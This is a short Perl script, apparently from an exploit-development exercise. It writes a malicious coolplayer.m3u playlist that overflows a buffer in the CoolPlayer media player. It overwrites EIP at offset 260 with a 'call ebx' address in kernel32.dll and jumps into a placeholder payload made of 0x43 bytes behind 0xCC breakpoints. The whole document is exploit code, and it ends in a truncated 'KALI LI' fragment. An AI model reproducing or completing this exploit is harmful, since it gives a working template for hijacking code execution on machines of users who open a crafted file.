 #!/usr/bin/perl
my $buffsize = 10000; # set consistent buffer size
my $jmp = "\x83\xc3\x64" x 3; # add 300 to ebx which will jump beyond eip overwrite and into nops/shellcode
$jmp = $jmp . "\xff\xe3"; # jmp ebx
my $junk = "\x41" x (260 - length($jmp)); # fill remainder of start of buffer to eip overwrite at offset 260
my $eip = pack('V',0x7c810395); # call ebx [kernel32.dll] which points to start of buffer and our jump code
# no usable application module found
my $nops = "\xcc" x 50;
my $shell = "\x43" x 200;
my $sploit = $jmp.$junk.$eip.$nops.$shell; # build sploit portion of buffer
my $fill = "\x43" x ($buffsize - (length($sploit))); # fill remainder of buffer for size consistency
my $buffer = $sploit.$fill; # build final buffer
# write the exploit buffer to file
my $file = "coolplayer.m3u";
open(FILE, ">$file");
print FILE $buffer;
close(FILE);
print "Exploit file [" . $file . "] created\n";
print "Buffer size: " . length($buffer) . "\n";
KALI LI